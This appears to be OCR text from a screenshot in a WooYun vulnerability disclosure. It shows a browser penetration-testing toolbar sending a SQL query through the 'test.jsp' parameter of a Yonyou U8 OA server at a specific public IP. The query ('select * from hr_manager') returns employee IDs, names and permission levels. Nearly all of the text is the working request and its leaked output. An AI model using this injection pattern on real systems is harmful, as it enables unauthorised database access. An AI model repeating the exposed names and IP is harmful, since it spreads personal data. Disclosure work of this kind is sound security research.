 U8 新建网页 1
U8 新建网页 1
60.211.173.54:7777//yyoa/common/js/menu/tes
百度 <Ctrl+K>
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
Split URL
Execute
http://60.211.173.54:7777//yyoa/common/js/menu/test.jsp
?doType=101
&S1=select * from hr_manager
-
+
Enable Post data
Enable Referrer
序号 id perid pername rights motifytime memo
1 3 10354 王磊 6 2012-03-30 11:01:10.0
2 5 11944 前台管理员 6 2012-07-19 09:19:10.0
3 6 11765 孔磊 1,2,3,4,5,6 2012-07-19 09:40:05.0
www.wooyun.org